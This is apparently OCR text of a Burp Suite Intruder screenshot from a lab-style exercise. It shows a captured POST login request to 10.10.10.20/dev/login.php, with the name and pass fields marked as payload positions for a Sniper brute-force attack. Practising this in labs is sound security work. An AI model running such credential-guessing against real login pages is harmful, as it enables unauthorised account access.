 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determin
Attack type: Sniper
1 POST /dev/login.php HTTP/1.1
2 Host: 10.10.10.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.20/dev/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=§admin§&pass=§admin§